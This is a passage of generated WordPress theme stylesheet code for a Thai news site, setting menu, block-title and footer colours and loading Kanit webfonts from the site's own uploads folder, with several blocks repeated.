    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #353535;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #353535 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #353535;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #353535 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #353535 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #5b5b5b !important;
        }
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #262626;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:kanit;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:kanit;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
                                    @font-face {
                                      font-family: "kanit";
                                      src: local("kanit"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-light";
                                      src: local("kanit-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-light-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-e-light";
                                      src: local("kanit-e-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-extralight-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dddddd;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dddddd;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e0e0e0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e0e0e0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e0e0e0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e0e0e0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #474747;
    }

    
    .td-sub-footer-container {
        background-color: #939393;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #262626;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	
    }
    
    .td-post-date .entry-date {
        font-size:12px;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:kanit;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:kanit-light;
	font-size:14px;
	
    }
	
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:14px;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:kanit;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:kanit;
	font-size:18px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:kanit;
	font-size:20px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:kanit;
	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:kanit;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:kanit;
	font-size:22px;
	font-weight:normal;
	
    }
    
	.td-sub-footer-copy {
		font-family:kanit-light;
	font-size:13px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:kanit-light;
	font-size:13px;
	font-weight:normal;
	
	}
	
	
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:kanit;
	font-size:15px;
	line-height:20px;
	
    }

                                    @font-face {
                                      font-family: "kanit";
                                      src: local("kanit"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-light";
                                      src: local("kanit-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-light-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-e-light";
                                      src: local("kanit-e-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-extralight-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #353535;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #353535 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #353535;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #353535 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #353535 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #5b5b5b !important;
        }
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #262626;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:kanit;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:kanit;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
                                    @font-face {
                                      font-family: "kanit";
                                      src: local("kanit"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-light";
                                      src: local("kanit-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-light-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-e-light";
                                      src: local("kanit-e-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-extralight-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
